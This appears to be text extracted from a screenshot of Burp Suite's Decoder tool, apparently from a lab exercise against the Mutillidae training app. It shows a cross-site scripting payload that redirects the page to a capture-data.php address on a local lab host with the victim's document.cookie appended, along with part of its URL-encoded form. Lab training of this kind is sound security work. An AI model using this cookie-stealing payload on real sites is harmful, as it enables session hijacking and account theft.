 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
<script>document.location="http://192.168.0.10/mutillidae/index.php?page=capture-data.php&c="+document.cookie</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%22%68%74%74%70%
Text Hex